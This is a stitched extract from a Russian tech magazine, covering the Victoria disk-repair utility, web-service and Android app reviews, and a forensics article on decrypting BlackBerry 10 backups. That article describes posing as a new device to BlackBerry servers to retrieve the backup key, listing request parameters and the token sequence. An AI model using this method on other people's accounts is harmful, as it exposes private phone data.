Выбрав режим PIO, в начале работы надо просканировать шину и определить дисковые контроллеры кнопкой PCI-Scan. Справа от нее отображается окно выбора порта диска. Внутренние обычно детектируются без проблем, а вот для внешних дисков придется сначала выяснить номера их портов. Это можно сделать в свойствах оборудования или в любой диагностической программе (например, AIDA64). После этого необходимо вручную задать порт в «Виктории». Также еще на этапе сканирования можно отметить флажок All dev (все устройства) и методом исключения отыскать нужный диск в списке найденных.

![](_page_10_Picture_1019.jpeg)

Victoria 4.47 в режиме PIO

Режим РІО целесообразно использовать именно для низкоуровневых команд. Простой поиск сбойных секторов и их переназначение в резервную область диска гораздо быстрее (но менее надежно) протекает в режиме АРІ.

Ограничения режима API следующие: нельзя устанавливать и снимать пароли ATA, отключена также работа с Host Protected Area и просмотр регистров. Если какая-то из этих функций нужна, то можно переключиться в режим PIO. Однако бывает, что режим РІО недоступен. Это случается при использовании старых версий Victoria в 64-разрядных ОС. Еще причиной могут быть ошибки в работе с драйвером porttalk.sys или выбор режима SATA AHCI в BIOS/UEFI.

- Гарантированно выйти из положения можно следующим образом. 1. Записываем загрузочную флешку с WinPE x86 и помещаем на нее программу Victoria простым копированием.
- 2. Подключаем нужный накопитель к порту SATA/PATA, если еще не сделали ЭТОГО.
- 3. Отключаем все другие HDD или SSD (опционально). 4. Заходим в CMOS setup, переключаем режим SATA-контроллера с AHCI на совместимый (compatible, native или IDE).
- 5. Загружаем WinPE. При необходимости доустанавливаем драйверы, включая porttalk.
- 6. Запускаем Victoria в режиме PIO, инициализируем нужный HDD или SSD и выполняем необходимую команду.

Настройки можно задать через GUI или в файле vcr40.ini. Этот же файл поможет снять блокировку работы с первичным портом. По умолчанию она включена для того, чтобы защитить системный диск от случайной модификации. Чтобы можно было выбрать Primary в списке портов, нужно сделать две вещи:

1. Отключить опцию «только недеструктивные функции» и закрыть программу. 2. В секции [ATA Port] файла vcr40.ini дописать строку Enable PM=1, сохранить изменения и перезапустить программу.

# **PORTTALK**

Последние версии Victoria умеют автоматически устанавливать драйвер porttalk, однако он совершенно бесполезен в 64-разрядных системах. Дело в том, что в них ради большей безопасности убрали пару функций, которые нужны для работы porttalk и Victoria. Поэтому драйвер porttalk (и, соответственно, режим PIO) работает только в 32-битных версиях Windows, где есть функ-ЦИИ Ke386SetIoAccessMap и Ke386IoSetAccessProcess.

# **ВНЕШНИЕ НАКОПИТЕЛИ**

Внешние диски - это обычные ноутбучные (2,5) или десктопные (3,5) модели в контейнерах с интерфейсами USB и FireWire. Они снабжаются различными контроллерами с общим названием «SATA-мост». Многие из этих мостов не транслируют низкоуровневые команды. Поэтому с одними внешними накопителями Victoria может сразу работать в режиме PIO так же, как с внутренними дисками, а с другими сначала придется помучиться. В простейшем случае будет достаточно извлечь сам диск из корпуса (гермоблок не вскрывать!) и подключить к порту напрямую.

# Редкий зверь: SATA-винчестер без SATA-порта

У Western Digital и, возможно, других производителей некоторые внешние винчестеры выпускались уже с распаянным мостом SATA - USB. Поэтому обычного разъема SATA на них нет. Тем не менее их все равно можно подключить напрямую к порту, подпаяв SATA-кабель к выводам на плате диска. Чтобы понять, относится ли твой диск к такой серии, придется разобрать его, либо гуглить по номеру модели и искать даташиты.

# **ПАРОЛИ**

Одна из наиболее востребованных низкоуровневых команд в режиме PIO — это работа с паролями. Согласно сертификациям АТА, доступ к диску можно ограничить при помощи пароля. Он задается пользователем из BIOS или с помощью внешних утилит. Также существует предустановленный производителем мастер-пароль. Заблокировать диск можно только с помощью пользовательского пароля. Если его забыли, то блокировку можно снять мастер-паролем.

В зависимости от заданного уровня безопасности результат ввода мастер-пароля будет разным. При высоком уровне (high) мастер-пароль действует наравне с пользовательским. Он просто разблокирует диск, и все. Если же задан максимальный уровень безопасности (max), то ввод мастер-пароля вместо пользовательского приведет к разблокировке диска только после полного стирания на нем всех данных (secure erase).

Работа с АТА-паролями осложняется еще и тем, что по стандарту они всегда состоят из 32 байт (какой бы длины ты его ни задавал). Лишние символы игнорируются, а недостающие дописываются автоматически. Проблема в том, что разные программы дописывают их по-разному. Особенно грешат этим штатные защитные утилиты на некоторых ноутбуках. Вместо традиционных нолей (или хотя бы пробелов) они используют непечатаемые символы. Код 00h вообще нельзя набрать с клавиатуры (даже через {ALT}+код). Выход здесь один: не вводить пароль в окне программы, а считать его из файла. Любые символы можно записать в файл с помощью hex-редактора. Нередко пользователь не может разблокировать диск, даже когда вводит верный пароль. При смене ноутбука или утрате штатной утилиты любая другая (например, HDDL) допишет пароль до 32 байт своими символами. Встречается и предварительная модификация пароля. Во многих ноутбуках он фактически шифруется перед отправкой контроллеру. Обычно это простейшие логические операции, но легче от этого не становится. Пользователь думает, что тут известный ему пароль, в то время как реально контроллер принимает совершенно другой. Если ты перепробовал все варианты предполагаемых пользовательских и стандартных мастер-паролей, но не добился результата, то выход один - нести накопитель в лабораторию, где с ним будут работать в технологическом режиме.

# Как вернуть утерянный терабайт

Иногда очень выручает возможность Victoria работать в режиме PIO с HPA (Host Protected Area) — служебной областью памяти, в которой записана геометрия диска. Она определяет объем накопителя, задавая его как число бло-KOB LBA.

В моей практике был занятный случай. Получил стандартную жалобу: «компьютер не включается» (читай, ОС не загружается). Владелец посетовал, что мучается уже около месяца. Сначала он объездил все сервисные центры, затем приглашал разных эникейщиков — безрезультатно. Я приехал, посмотрел и тоже крепко задумался. Все комплектующие исправны. Диск определяется в BIOS, но загрузка с него не идет. Запустил Linux с флешки. Винчестер виден, но утилиты логической разметки показывают странную картину: 64 Мбайт общего объема и один раздел с неизвестной файловой системой.

И тут я сообразил, что на винчестере просто слетела НРА. В результате терабайтный диск стал определяться как 64-мегабайтный огрызок. Переключил в CMOS setup режим SATA-портов с AHCI на совместимый, взял флешку с WinPE и запустил Victoria в режиме PIO. Далее отправил команду NHPA (восстановить заводской объем).

Обычно в таких случаях удается мгновенно восстановить паспортное значение блоков LBA, но в этот раз чудо не произошло. Поэтому я нашел сервисную утилиту для винчестеров этой серии и отправил аналогичную команду восстановления НРА из нее. Терабайт данных вернулся из небытия при следующей перезагрузке.

Почему подвела Victoria? Предполагаю, потому, что у этого диска были какие-то специфические особенности, неизвестные мне или универсальной программе.

# СБОЙНЫЕ СЕКТОРЫ

Чаще всего Victoria используется для поиска и устранения сбойных секторов. Если с НРА у диска все в порядке и парольная защита не стоит, но никакими утилитами прочитать с него файлы за разумное время не удается, то пора выполнять тест поверхности. Victoria умеет это делать в любом режиме (PIO/API) с помощью посекторного чтения (read), записи (write) и записи с проверкой (verify).

![](_page_10_Figure_51.jpeg)

Обнаружение сбойных секторов

При восстановлении данных можно использовать только чтение, но его варианты тоже бывают разными. Простейший из них - последовательный: с первого блока до последнего. Начальное и конечное значение LBA можно указать вручную, что удобно сразу по многим причинам. Во-первых, так появляется возможность проверять диски любого объема, просто выполняя тест фрагментами до одного терабайта. Во-вторых, можно заново проверить подозрительную область и исключить внешние факторы. Victoria анализирует время обращения к сектору. Обычно у новых дисков оно не превышает 5 мс у 80% секторов. Нормальными также считаются секторы со временем опроса менее 50 мс. Те, у которых оно измеряется сотнями миллисекунд, - кандидаты в сбойные секторы.

![](_page_10_Figure_54.jpeg)

Кандидаты в бэды

Если сектор считался спустя несколько секунд, то это однозначный bad block. Такие дисковый контроллер должен выявлять самостоятельно во время простоя и заменять их в адресной таблице исправными секторами из резервной области. Однако на практике это происходит не всегда. Victoria может попросить винчестер сделать такую операцию (Remap) для тех секторов, которые слишком долго не отвечали на запросы. Формально при этой процедуре теряется часть информации, но реально она уже была потеряна в тот момент, когда сектор стал сбойным.

В платной версии Victoria была доступна функция Restore - попытка считать данные из сбойного сектора любой ценой и последующая их перезапись на исправный сектор. Однако программа официально не поддерживается с 2008 года, поэтому приобрести ее полную версию вряд ли получится. Бесплатная Victoria не раз выручала тем, что восстанавливала HPA, сбрасывала пароли и устраняла сбойные секторы, из-за которых зависали другие программы восстановления данных.

SN: WD-WCATR2662255 WDC WD10EALS-00Z8A0 1953525168 LBA (~931 GB)  $\odot$  api  $\odot$  pio **Device 0** Advanced | Setup Standard **SMART Tests** 140 (Mb/s)  $0<sup>1</sup>$ [End LBA: ] [End time] [Start LBA: ] MAX

![](_page_10_Figure_59.jpeg)

# Как бесплатная Victoria спасла секретную работу

Поделюсь с тобой еще одной историей. Лаборатория в НИИ, наше время. Аналитическим прибором управляют с компьютера, который был с ним в комплекте. На компе предустановлен очень специфический софт, который разработчики больше не поддерживают. Дистрибутива нет ни на диске, ни на сайте. Есть только установленная программа, и она перестала работать. Лаборатория выполняла исследование по многолетнему госконтракту. Без чудо-прибора сотрудники оказались связаны по рукам и ногам. Помучались и выяснили, что проблема с диском. От древности он покрылся бэдами, и нормальная работа стала невозможной. Попытка сделать клон диска с пропуском сбойных секторов не увенчалась успехом - программа клонирования зависала намертво. Прогнали диск тестом Victoria с функцией Remap. Предварительно подобрали необходимые настройки. К вечеру того же дня успешно сняли дисковый образ, а затем восстановили с него все на новый винчестер. Прибор ожил, контракт был выполнен в срок.

# ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ VICTORIA

Victoria детально анализирует состояние накопителя и может устранить практически любой сбой в его работе (кроме механических дефектов, конечно). Собственно, этим Victoria и отличается от массы других утилит. Если большинство программ просто показывает атрибуты SMART, то она умеет запускать принудительно целые наборы тестов самодиагностики.

![](_page_10_Picture_1020.jpeg)

# Victoria обнаруживает скрытые дефекты при анализе SMART

У Victoria четыре метода и три типа тестирования поверхности (всего двенадцать режимов). В каждом она автоматически подсчитывает общее число дефектных блоков и записывает их адреса в лог. Подобно дисковому редактору, Victoria умеет показывать содержимое секторов и позволяет его менять. В режиме PIO Victoria отображает информацию о логических разделах на носителе даже в том случае, если он вообще не определяется в BIOS. Ни одна утилита с доступом через API на это не способна. Дополнительно Victoria умеет управлять уровнем акустического шума диска (ААМ), регулируя скорость перемещения его головок при поиске, запускать низкоуровневое форматирование, изменять объем HDD и выполнять бенчмарки. Ее можно использовать даже для проверки физического интерфейса (состояния кабелей и портов). В домашних условиях она спасет HDD или SSD во многих сложных ситуациях, кроме тяжелых механических повреждений, требующих вскрытия гермоблока. В лаборатории справятся и с ними, используя Victoria как одну из проверенных утилит.

![](_page_10_Picture_67.jpeg)

Другие бесплатные утилиты для проверки накопителей разных типов и восстановления

с них данных Старые версии диско-**ВЫХ УТИЛИТ** 

Зарубежные утилиты для восстановления накопителей в режиме пошагового мастера

Утилиты для работы с дисками и разделами

![](_page_10_Picture_1021.jpeg)

### **ЗАКЛЮЧЕНИЕ**

О «Виктории» можно написать еще многое, но за подробностями мне все же придется отправить тебя к русскоязычной документации. И, поскольку версии программы различаются во всяких тонкостях, рекомендую прочесть как руководство для версии 3.5.2, так и 4.46b и 4.47. -

и управление ААМ в программе Victoria 4.46b

![](_page_11_Picture_0.jpeg)

# WWW2.0

![](_page_11_Picture_2.jpeg)

**Андрей Письменный**  [apismenny@gmail.com](mailto:apismenny%40gmail.com?subject=)

→ Как известно, у Google есть настройка, которая позволяет поисковику запоминать каждый запрос пользователя. Это бывает полезно, когда нужно вернуться к тому, что искал раньше. Возможен и вред: если история поиска попадет в чужие руки, то по ней можно будет с легкостью определить, чем человек занимался в тот или иной день. Авторы сайта [Ruin My Search History](http://ruinmysearchhistory.com/) предлагают нехитрый метод скрыть свои действия: меньше чем за минуту история поиска забивается всякой ерундой.

Работает все очень просто: заходишь на сайт и жмешь большую кнопку с лупой. Если браузер не заблокирует всплывающее окно, то скрипт будет посылать в Google запрос за запросом. Причем запросы не случайные, а нарочито нелепые. Некоторые звучат наивно («высокие карлики», «почему у меня большие пальцы разной длины»), некоторые — потенциально постыдно («почему мои какашки не плавают», «самодельный лубрикант»), другие скорее опасно («способы убийства гипотетически», «яды, которые нельзя определить»).

![](_page_11_Picture_10.jpeg)

В общем, одного взгляда на такую историю запросов будет достаточно, чтобы понять: у человека есть все возможные венерические заболевания, он мечтает об инцесте и совращении несовершеннолетних, а в перерывах подыскивает недорогую помпу для увеличения пениса и билеты в Сирию. Иногда задается праздным вопросом: попытаться ли вернуть свою бывшую спутницу жизни или все же признать себя геем?

К сожалению, по-настоящему кого-то обдурить этот сайт не способен. Во-первых, новые запросы не затирают старых, и в логах будет отчетливо виден всплеск нездоровой активности. Во-вторых, Google рядом с текстом запроса указывает и сайт, с которого он производился, что должно развеять последние сомнения в подлинности.

Есть некоторая вероятность того, что этим способом можно будет весело поразнообразить контекстную рекламу, которую показывает Google. Но там тоже, скорее всего, читают новости и уже зафильтровали запросы с ruinmysearchhistory.com. Так что воспринимать его надо скорее как шутку, а не как полезный инструмент.

 $\rightarrow$  Скриншот — это самый простой способ доказать кому-то, что что-то действительно произошло в интернете. Одна проблема: скриншот на самом деле ничего не доказывает, потому что подделать его не составляет большого труда. Часто никакие подтверждения и не нужны, но что, если на кону деньги, репутация или многие часы работы? Автор сайта **icanprove.de** нашел неплохое решение — по крайней мере с чисто технической точки зрения.

Обрати внимание: сайт может быть недоступен у некоторых провайдеров, но работает через VPN или Opera Turbo.

# RUIN MY SEARCH HISTORY — САЙТ, КОТОРЫЙ ПРЕВРАЩАЕТ ИСТОРИЮ ПОИСКА В ПОМОЙКУ

[Ruin My Search History](http://ruinmysearchhistory.com/)

 $\mathbf{z}$ 

J

![](_page_11_Picture_730.jpeg)

2

![](_page_11_Picture_731.jpeg)

![](_page_11_Picture_20.jpeg)

Сделать запись происходящего на экране и снабдить ее аудиокомментариями — не бог весть какая задача. Но по мелочи этим обычно никто не заморачивается. Ведь для захвата видео нужно ставить какой-то софт, изучать его, а потом еще куда-то загружать отснятый материал. [Opentest](https://www.opentest.co) — это плагин для Chrome, позволяющий делать и шейрить скринкасты с невероятной легкостью.

Остается только одна проблема — доказать что-то при помощи этой системы можно только человеку, который понимает, как она работает. Но тут, наверное, уже ничего не поделаешь.  $\mathbf{E}$ 

Для начала нужно установить плагин и зарегистрироваться на сайте. Все, теперь можно записывать видео. Кликай на значок плагина, разрешай расширению использовать микрофон, и запись пойдет. Обрати внимание: в левом нижнем углу окна появится предложение включить и камеру тоже. Если она у тебя есть и если ты хочешь засветить лицо — кликай на кнопку, и в видео будет добавлено окошко с твоей физиономией.

Когда с экскурсией будет покончено, снова кликай на значок расширения, чтобы остановить запись. Пара секунд, и тебя перенаправят на страницу с готовым видео. Его можно смотреть на месте или скачать на диск. Еще можешь сгенерировать embed для вставки на сайт или просто скопировать ссылку на видео, чтобы немедленно кому-нибудь отправить.

Очевидный минус Opentest — с его помощью можно записывать только содержимое браузера, ведь за пределы Chrome расширение выбраться никак не сможет.

# OPENTEST — ПЛАГИН ДЛЯ CHROME, КОТОРЫЙ ПИШЕТ СКРИНКАСТЫ В ОДИН КЛИК

[www.opentest.co](https://www.opentest.co)

3

Система работает следующим образом: заходишь на icanprove.de, нажимаешь Start Session и вставляешь в первое поле адрес сайта, содержимое которого нужно подтвердить. После того как ты нажмешь Submit, откроется окно, которое транслирует экран виртуальной машины с браузером Firefox. Через него можно логиниться на сайты и совершать любые другие действия. По ходу дела не забывай нажимать кнопку Add screenshot, чтобы сохранять скриншоты.

Когда закончишь, нажимай желтую кнопку Create Proof Document, и через несколько секунд сайт сгенерирует для тебя отчеты и перенесет на страницу скачивания. Обрати внимание — она доступна всего десять минут. С нее ты можешь сохранить себе: PDF с пруфами, полные логи со всей информацией, которая передавалась по HTTP(S), полноразмерные скриншоты и файлы, которые ты скачивал во время сессии (если скачивал).

Логи лучше всего оставь себе — если ты куда-то логинился, то в них будет содержаться твоя приватная информация. А вот PDF предназначен как раз для того, чтобы служить доказательством. В него уже включены скриншоты, записи о том, когда ты их делал и когда на что кликал, а также перечень запросов HTTP. Для каждого указано имя файла из архива с логами, если вдруг понадобится уточнить подробности.

Если ты откроешь этот PDF в Adobe Acrobat, то увидишь, что он снабжен электронной подписью. Именно она и мешает вносить в него изменения. В конце отчета идут контрольные суммы всех архивов, так что и тут не подкопаешься.

![](_page_11_Figure_35.jpeg)

# ICANPROVE.DE — СИСТЕМА СОЗДАНИЯ «НОТАРИАЛЬНО ЗАВЕРЕННЫХ» СКРИНШОТОВ

[www.icanprove.de](https://www.icanprove.de)

![](_page_11_Picture_27.jpeg)

# $B$ bled YCK #21. **ЮЗАБИЛИТИ КАРМАННЫИ** В этом выпуске:  $\blacksquare$ прокачиваем буфер обмена, включаем функцию быстрых ответов в уведомлениях Heads-up, ищем самую  $\overline{\mathbf{M}}$ удобную боковую  $\boldsymbol{\Theta}$ панель и добавляем функцию Reachability

из iOS 9 в Android.

# **CLIPBOARD ACTIONS**

Функция копирования/вставки в смартфонах всегда была предметом дискуссий. Это очень неудобный и непонятно зачем нужный в мобильной технике механизм. Однако приложение Clipboard Actions наглядно показывает, что буфер обмена может не просто быть полезным, но и серьезно способствовать продуктивности.

Суть приложения крайне проста. Ты копируешь текст в буфер обмена и в этот момент получаешь уведомление, с помощью которого можешь выполнить над текстом те или иные действия. Причем список действий тут действительно огромен. Текстом можно просто поделиться, найти его в интернете, найти адрес на карте, перевести, прослушать, сгенерировать QR-код, позвонить по указанному в тексте номеру или написать на указанный email, укоротить ссылку или даже произвести конвертацию валют.

Главная фишка здесь в том, что совсем не обязательно копировать именно ссылку, email или URL. Ты можешь отправить в буфер обмена большой кусок текста, а приложение само вытащит из него необходимые данные.

![](_page_12_Picture_6.jpeg)

![](_page_12_Picture_7.jpeg)

**Clipboard Actions** Платформа: Android  $4.4+$ Цена: бесплатно

# **FLOATIFY - QUICK REPLIES**

В Android 5 появилась функция Headsup. Это уведомления в стиле iOS: когда при включенном экране идет входящий звонок или приходит СМС, в верхней части появляется небольшая плашка с уведомлением и возможными действиями. Однако принцип работы этой функции понравится не всем. Например, она не предусматривает возможности ответить на сообщение на месте, без необходимости открывать само приложение. Если же смахнуть уведомление, само сообщение/ письмо не удалится. Ну и конечно же, нет никакой возможности как-то настроить поведение уведомлений и их стиль. Floatify решает все эти проблемы и к тому же работает аж на Android 4.1. Здесь есть все: и быстрые ответы (поддерживаются WhatsApp, Telegram, Skype, Hangouts), и темы на любой вкус и цвет, и удаление (или пометка как прочитанное). Кроме того, приложение умеет размещать уведомления на экране блокировки и даже автоматически включать экран, когда ты берешь смартфон в руки. Плюс еще тонны разных функций.

![](_page_12_Picture_11.jpeg)

Единственное ограничение - многие опции доступны только в платной версии.

![](_page_12_Picture_13.jpeg)

**Floatify** Платформа: Android 4.1+ Цена: бесплатно

### **EDGE LAUNCHER**

Наверное, тема выезжающих с края экрана запускалок софта уже давно сидит у всех в печенках. Но нам придется обратиться к ней вновь, ведь Edge Launcher действительно заслуживает отдельного внимания. И не потому, что он позволяет делать многие другие вещи, кроме собственно запуска софта, а потому, что сама концепция правильна, а реализация чрезвычайно удобна.

В отличие от многих других меню, вертикальных или круговых, Edge Launcher выстраивает элементы горизонтально. Может показаться, что это не ахти какое достижение, но пальцу, идущему от края экрана горизонтально, гораздо быстрее и логичнее остановиться на элементе, расположенном горизонтально. также Это действительно удобнее, чем перебирать вертикальные или круговые элементы, половину из которых закрывает сам палец.

![](_page_12_Picture_18.jpeg)

Плюс Edge Launcher - это не просто запускалка, он показывает ранее запущенные приложения, позволяет управлять быстрыми настройками, нажимать кнопки «Домой» и «Назад» и даже управлять воспроизведением музыки. Добавь сюда лаконичный и стильный дизайн, и ты получишь лучшее боковое меню из созданных.

![](_page_12_Picture_20.jpeg)

**Edge Launcher** Платформа: Android 4.2+ Цена: бесплатно

# **OVERSCAN**

С выходом громадных моделей iPhone компания Apple добавила в iOS специальную функцию, позволяющую сдвинуть окно запущенного приложения вниз так, чтобы ты смог дотянуться до верхних элементов управления. Такая же функция есть и в прошивках некоторых производителей Android, а у Samsung она доведена просто-таки до совершенства. Однако в голом Android и прошивках многих аппаратов ничего подобного нет.

Overscan заполняет этот пробел, позволяя сдвигать экран вниз на любом рутованном аппарате под управлением Android 4.3 и выше. Активировать/деактивировать сдвиг можно в любой момент с помощью тапа по уведомлению либо свайпа с одной из сторон экрана. Глубину сдвига можно регулировать через настройки или менять на лету с помощью все того же уведомления.

Приложение бесплатное, но у него серьезный недостаток: есть далеко не все приложения нормально работают после активации сдвига. Тот же рабочий стол вообще превращается в кашу или падает.

![](_page_12_Picture_26.jpeg)

![](_page_12_Picture_27.jpeg)

**Overscan** Платформа: Android 4.3+  $(root)$ Цена: бесплатно

![](_page_13_Picture_1.jpeg)

В этом выпуске мы продолжим разговор об извлечении информации из резервных копий мобильных устройств. Тема сегодняшней статьи — устройства канадской компании BlackBerry под управлением ОС BlackBerry 10. Мы успели убедиться, что у Apple с безопасностью все хорошо, в мире Android царят традиционные разброд и шатание, но есть облачные бэкапы. А как обстоит дело у BlackBerry 10?

![](_page_13_Picture_3.jpeg)

Олег Афонин, Эксперт по мобильной криминалистике компании Элкомсофт aoleg@voicecallcentral.com

Итак, BlackBerry 10. Система, которую компания-разработчик позиционирует (или, вернее сказать, позиционировала) как самую безопасную в мире. Открытый исходный код, множество моделей и разнообразие аппаратных плат-

форм — это не про BlackBerry. Парк устройств ограничен десятком моделей, а в качестве аппаратной платформы неизменно используются вариации Qualcomm Snapdragon S4 (B BlackBerry Passport - Snapdragon 801). Создание и восстановление резервных копий - штатная функция

в BlackBerry 10. Для выполнения бэкапа можно использовать как фирменное приложение BlackBerry Link, так и одно из сторонних решений - к примеру, универсальный инструмент Sachesi.

![](_page_13_Figure_8.jpeg)

Sachesi: **ИНСТРУМЕНТ** для прошивки и бэкапа смартфонов **BlackBerry** 

Если создать резервную копию данных можно с помощью сторонней утилиты, как это сочетается с декларированной безопасностью? Как ни странно, сочетается вполне неплохо. Во-первых, для подключения BlackBerry Link или Sachesi необходимо разблокировать устройство вводом корректного PIN или пасскода (в противном случае соединение не состоится). А вот во-вторых гораздо интереснее. Резервная копия создается внутри телефона и сразу шифруется. Наружу в открытом виде не поступает ничего: весь поток данных идет в зашифрованном виде, а BlackBerry Link или Sachesi просто сохраняют его в файл. Похоже на iOS? Не совсем. В Купертино локальные резервные копии можно шифровать, указав любой пароль, а можно не шифровать совсем (в этом случае, напомним, данные из keychain будут все равно зашифрованы, но уже аппаратным ключом, что позволяет восстанавливать keychain исключительно на то же устройство, с которого была снята резервная копия). Канадцы пошли другим путем. Они вообще запретили не шифровать данные. При этом бэкапы, созданные на одном устройстве, спокойно восстанавливаются на любом другом смартфоне под управлением BlackBerry 10, зарегистрированном на того же пользователя. Как так? Посмотрим внимательно на шифрование **B BlackBerry 10.** 

# **ШИФРОВАНИЕ**

Ключ шифрования резервных копий на устройствах BlackBerry привязан не к железу и не к паролю пользователя, а к учетной записи BlackBerry ID. При создании учетной записи (к которой привязываются покупки в магазине BlackBerry и сервис BlackBerry Protect) создается и некий секретный ключ, который сохраняется как на серверах BlackBerry, так и в самом устройстве. В аппарате этот ключ хранится очень глубоко, из пользовательского режима его никак не вытащить (впрочем, не вытащить его даже методом физического извлечения чипа eMMC - по крайней мере, если активировано шифрование данных).

Когда BlackBerry Link запрашивает бэкап у устройства, системный сервис отдает уже зашифрованные данные, используя для шифрования этот же ключ. Точно так же данные можно восстановить на новое устройство - но только после того, как аппарат будет привязан к той же учетной записи BlackBerry ID, с которой была сделана резервная копия.

# Историческая справка

Шифрование в смартфонах BlackBerry было всегда, но не всегда оно работало именно так. В предыдущем поколении BlackBerry OS (до версии 7 включительно) резервные копии, создаваемые в приложении BlackBerry Desktop, можно было шифровать пользовательским паролем или не шифровать вообще. При этом в саму резервную копию попадало гораздо меньше информации, чем сохраняется в BlackBerry 10. Путаница? Нет: BlackBerry OS и BlackBerry 10 — две совершенно разные ОС. На сегодняшний день BlackBerry OS представляет исключительно исторический интерес.

# **ВЗЛОМ**

Очевидно, для взлома резервной копии BlackBerry 10 необходимо добыть ключ шифрования, который хранится на сервере BlackBerry и где-то в глубинах устройства. Из устройства извлечь нельзя, канадцы постарались. Сервер же отдает ключ шифрования наружу только в случае инициализации нового устройства. Так что единственный способ - это прикинуться телефоном BlackBerry, соединиться с сервером и получить требуемый ключ.

В лаборатории «Элкомсофт» мы провели такую атаку. Подсмотрев адреса для запросов и представившись новеньким смартфоном, мы успешно соединились с сервером BlackBerry, отдали ему данные учетной записи BlackBerry ID, включая пароль, и получили вожделенный ключ! И уже с его помощью - доступ к содержимому зашифрованной резервной копии.

# Как мы это сделали

Как мы уже установили, резервная копия данных создается внутри устройства. Шифрование данных реализовано алгоритмом AES-256, а верификация — через НМАС-SHA-1. Ключ шифрования система получает из файла / accounts/<id>/sys/bbid/keyCache. Если файл не найден, посылается запрос к BB Olympia Service (blackberryid.blackberry.com).

Если используется BlackBerry Link, резервная копия будет сохранена в формате BlackBerryBackupFormatV2.0.0 в виде зашифрованного файла BBB-QNX. Фактически это самый обычный ZIP, внутри которого содержится файл manifest.xml и большое количество зашифрованных двоичных файлов (забегая вперед — это зашифрованные архивы tar).

Как расшифровать этот бэкап? Для начала извлекаем BlackBerry ID из manifest.xml (для этого читаем параметр keyed любого тега). Как правило, BlackBerry ID совпадает с адресом электронной почты пользователя.

Далее нужно зарегистрировать новое поддельное устройство. Для этого нам потребуется установить соединение с сервером BlackBerry. Адрес сервера: blackberryid.blackberry.com. Параметры запроса: bbid (Blackberry ID), password (пароль), pin (серийный номер устройства), salt (энтропия клиента). Ответ:

Hct=1379168703336&se=PF3V5ikbH8fx2wSb2mbHITGy0q1xIcGZZ660ma3o66k&et=13816 73439336&fn=John&ln=Doe&nn=johndoe-59094&un=john.doe%40qmail.com&ec=AcDGz WbVM12nd0BigqIfJYw%3D&em=john.doe%40gmail.com&at=AQ:AQ:zTh0\_L5BwTuZf0w0L2 CYVGmMyrzSbs7OszPBq72NIYY:ibKt2ZKGOsĀjODk6lITmQA:asSsJMYRzS8Tf2lMQY44\_HiC DaWzCBRwQj68XDDH0z6Qhp7gCXuKqSk6\_v4KTQ8pWMtpVriBNBWO4t2lg879MY\_Oro2upCzw3<br>2EmCgAKapUPGTIeAlKeo3kr13v-Td2IpWU0b3kQJVJsTMz9GBjG29RFkcxw-039ksxUJYnDxk CrgbrAwVFpw5Pg5XmAZxtA

Расшифровка ответа (опуская очевидные поля):

- se server entropy (соль сервера);
- et срок действия, expiry time;
- ес user ID для облачных сервисов BB cloud (сохраняется по адресу /dev/ rpmb/BBID\_BDEK);
- at authentication token (маркер аутентификации).

Следующий запрос: RST (Request Secure Token), где указывается тип маркера и имя сервиса. Нас интересует вполне конкретный маркер, имя которого qbek. Для получения маркера qbek (здесь кратко, все секреты мы раскрывать не хотим):

- получаем маркер аутентификации (authentication token, см. параметр at выше);
- получаем маркер BBIDAuthN\_1 для аутентификации urn:bbid:v1:olympia;
- отправляем запрос на получение маркера authzo:qbek;  $\bullet$
- регистрируем устройство на сервере BlackBerry (используется маркер  $\bullet$ authzo:gbek);
- получаем информацию о backupAndRestoreKey (два ID);  $\bullet$
- получаем ссылку janusUrl запросом на kronos.bbprotect.blackberry.com; наконец, получаем интересующий нас ключ qbek запросом по адресу %janusUrl%/FlashGetFile.

Обрати внимание: для регистрации устройства на сервере BlackBerry потребуется уникальный серийный номер устройства (BlackBerry называет этот номер PIN, что не имеет ни малейшего отношения к PIN-коду для разблокировки экрана).

Еще один важный момент: ключ qbek зависит только от BlackBerry ID пользователя. Получив нужный ключ qbek, мы можем расшифровать tar-файлы из архива, используя алгоритм AES-256 и ключ qbek в качестве ключа шифрования.

Вот как весь процесс выглядит на блок-схеме:

![](_page_13_Picture_527.jpeg)

### Как это можешь сделать ты

Всю процедуру извлечения ключа шифрования мы упаковали в нашу фирменную и уже знакомую утилиту Elcomsoft Phone Breaker. С ее помощью извлечь ключ можно в три простых шага.

### Шаг 1: создание резервной копии

Для начала создадим резервную копию данных. Используем для этого стандартный BlackBerry Link (с ним точно не возникнет сюрпризов вроде несовместимости форматов файлов):

![](_page_13_Picture_528.jpeg)

# Шаг 2: получение ключа и расшифровка

Далее откроем Elcomsoft Phone Breaker и укажем путь к зашифрованному бэкапу. Обрати внимание: программа самостоятельно извлечет из файла BlackBerry ID пользователя. От тебя потребуется пароль от учетной записи BlackBerry (той самой, с которой была создана резервная копия):

![](_page_13_Picture_529.jpeg)

Двухфакторной аутентификации у BlackBerry (самой защищенной операционной системы) нет, так что ключ приходит моментально и без проволочек. В этот момент Elcomsoft Phone Breaker автоматически расшифровывает содержимое резервной копии.

### Шаг 3: открываем бэкап

Содержимое уже расшифрованного бэкапа можно посмотреть с использованием одного из криминалистических инструментов — например, «Мобильный криминалист» от Охудеп или Elcomsoft Phone Viewer от «Элкомсофт».

![](_page_13_Picture_530.jpeg)

![](_page_13_Picture_53.jpeg)

![](_page_13_Picture_531.jpeg)

Однако куда интереснее пройтись по содержимому архива самостоятельно. И здесь нас ждет целый ряд неожиданных открытий.

# Что внутри

Знаешь ли ты, что BlackBerry 10 основана на QNX? А знаешь ли ты, что отличия между QNX и Linux с точки зрения API настолько невелики, что BlackBerry смогли установить в системе полноценную среду исполнения Android? Причем запустив ее поверх ядра QNX без использования эмулятора. Да, трансляция вызовов API и усиленные требования безопасности заметно замедляют работу системы в сравнении с гуглофонами с аналогичным железом, но наличие подсистемы Android заметно расширяет круг доступных пользователям BlackBerry 10 приложений.

Так вот, возвращаясь к подсистеме Android. В резервную копию BlackBerry 10 попадают все данные Android Runtime (в BlackBerry Link это обозначено как «BlackBerry Runtime»). Сохраняются как все приложения (apk) и их приватные данные (пожелания разработчиков о том, что включать, а что не включать в бэкапы, полностью игнорируются), так и кеш Dalvik, блобы, базы данных в формате SQLite, данные OBB и даже кеш приложений и медиаданные (к примеру, офлайновые языки Google Translate). С какой-то точки зрения устройства на базе BlackBerry 10 даже более удобны для исследования приложений Android, чем устройства под управлением Android!

![](_page_13_Picture_532.jpeg)

Данные приложении Android в бэкапе BlackBerry

